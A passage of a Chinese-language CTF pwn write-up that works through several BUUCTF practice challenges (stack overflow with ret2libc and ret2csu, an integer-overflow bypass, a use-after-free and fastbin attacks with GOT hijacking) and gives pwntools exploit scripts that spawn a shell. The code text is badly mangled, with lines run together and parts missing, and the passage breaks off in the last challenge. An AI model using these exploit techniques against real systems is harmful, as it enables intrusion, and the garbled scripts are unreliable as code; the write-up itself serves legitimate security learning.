
1
2
3
4
5
6
7
from pwn import *11 ,{0x804A02C :0x4 })'node3.buuoj.cn' ,25865 )
运行即得flag



0x020.jarvisoj_tell_me_something - ret2csu + ret2libc 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
直接就有一个很大的溢出
由于不存在可以直接getshell的gadget,故考虑ret2libc:先泄漏出write函数真实地址后使用LibcSearcher查找libc版本后执行system("/bin/sh")即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import *from LibcSearcher import *'node3.buuoj.cn' ,26270 )'./guestbook' )0x88 0x4006F3 0x4006f1 b'A' * offset + p64(pop_rsi_r15_ret) + p64(e.got['write' ]) + p64(0 ) + p64(pop_rdi_ret) + p64(1 ) + p64(e.plt['write' ]) + p64(e.sym['main' ])b'I have received your message, Thank you!\n' )b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'write' ,write_addr)'write' )'str_bin_sh' )'system' )b'A' * offset + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
运行即得flag

0x021~0x030 0x021.jarvisoj_level4 - ret2libc 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
直接就有一个很大的溢出
由于不存在可以直接getshell的gadget,故考虑ret2libc:先泄漏出write函数真实地址后使用LibcSearcher查找libc版本后执行system("/bin/sh")即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *from LibcSearcher import *'./level4' ) './level4' )0x88 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['write' ]) + p32(e.sym['main' ]) + p32(1 ) + p32(e.got['write' ]) + p32(4 )4 ))'write' ,write_addr)'write' )'str_bin_sh' )'system' )b'A' *offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即得flag

0x022.jarvisoj_level3_x64 - ret2csu + ret2libc 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
直接就有一个很大的溢出
由于不存在可以直接getshell的gadget,故考虑ret2libc:先泄漏出write函数真实地址后使用LibcSearcher查找libc版本后执行system("/bin/sh")即可
两个小gadget的地址如下
故构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *from LibcSearcher import *'./level3_x64' ) './level3_x64' )'write' ]'write' ]0x80 0x4006b1 0x4006b3 b'A' * offset + p64(0xdeadbeef ) + p64(pop_rsi_r15_ret) + p64(write_got) + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(1 ) + p64(write_plt) + p64(e.sym['main' ])b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'write' ,write_addr)'write' )'str_bin_sh' )'system' )b'A' * offset + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(sh_addr) + p64(sys_addr)
运行即可getshell


0x023.bjdctf_2020_babystack2 - integer overflow + ret2text 惯例的checksec,发现只开了栈不可执行保护

拖入IDA进行分析
read读入时会把signed转成unsigned, 输入-1即可绕过检测
同时我们发现存在后门函数,返回至此即可
构造exp如下:
1
2
3
4
5
6
7
8
9
from pwn import *'./bjdctf_2020_babystack2' ) 0x400726 0x10 b'A' * offset + p64(0xdeadbeef ) + p64(backdoor)str (-1 ).encode())
运行即可getshell
0x024.hitcontraining_uaf - UAF + fastbin double free 漏洞直接在题目名称里说明了事UAF
惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析,我们可以发现这个程序有着分配、打印、释放堆块的功能
不难看出在添加堆块时首先会分配一个8字节大小的chunk,该chunk前4字节储存一个函数指针,后4字节则储存实际分配的chunk的指针
在打印堆块时会调用小chunk中的函数指针来打印堆块内容
同时我们可以发现在释放堆块的过程中并未将堆块指针置0,存在UAF漏洞
同时我们可以发现存在后门函数
故考虑通过fastbin double free分配到同一个堆块后堆风水改写函数指针为后门函数地址后打印即可getshell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from pwn import *'./hacknote' ) 0x8048945 def cmd (command:int ):b"Your choice :" )str (command).encode())def new (size:int , content ):1 )b"Note size :" )str (size).encode())b"Content :" )def free (index:int ):2 )b"Index :" )str (index).encode())def show (index:int ):3 )b"Index :" )str (index).encode())def exp ():8 , "arttnba3" ) 0 )0 )0x20 , "arttnba3" ) 8 , p32(backdoor)) 0 )if __name__ == "__main__" :
运行即可getshell


0x025.[ZJCTF 2019]EasyHeap - fastbin attack 惯例的checksec,开了NX和canary

拖入IDA进行分析,可以发现该程序存在分配、编辑、释放堆块的功能
漏洞点在于编辑堆块的地方,可以输入任意长度内容造成堆溢出
利用这个漏洞我们可以修改fastbin中的fd分配fake chunk来进行任意地址写
在bss段附近我们可以找到一个size合适的地方
由于plt表中就有system函数,故考虑分配一个bss段上的fake chunk后修改任一堆块指针为free@got后修改free@got为system@plt后free掉一个内容为"/bin/sh\x00"的chunk即可get shell
构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
from pwn import *'node3.buuoj.cn' ,26930 )'./easyheap' )0x8048945 'DEBUG' def cmd (command:int ):b"Your choice :" )str (command).encode())def new (size:int , content ):1 )b"Size of Heap : " )str (size).encode())b"Content of heap:" )def edit (index:int , size:int , content ):2 )b"Index :" )str (index).encode())b"Size of Heap : " )str (size).encode())b"Content of heap : " )def free (index:int ):3 )b"Index :" )str (index).encode())def exp ():0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 2 )b'A' * 0x60 + p64(0 ) + p64(0x71 ) + p64(0x6020a0 - 3 + 0x10 )1 , 114514 , payload)0x60 , "arttnba3" ) 0x60 , "arttnba3" ) b'\xaa' * 3 + p64(0 ) * 4 + p64(e.got['free' ])5 , 0x100 , payload2)0 , 0x10 , p64(e.plt['system' ]))0x60 , b'/bin/sh\x00' )6 )if __name__ == "__main__" :

运行即可getshell

其实有一个cat flag的后门函数,不过pwn的最终目的自然是getshell,所以这个后门函数对👴来说不存在的

0x026.babyfengshui_33c3_2016 - heap arrangement + got table hijack 堆题集中地带请小心

惯例的checksec,开了NX和canary


拖入IDA进行分析
我们不难看出分配堆块时所生成的大致结构应当如下,且该结构体malloc的大小为0x80,处在unsorted bin 范围内
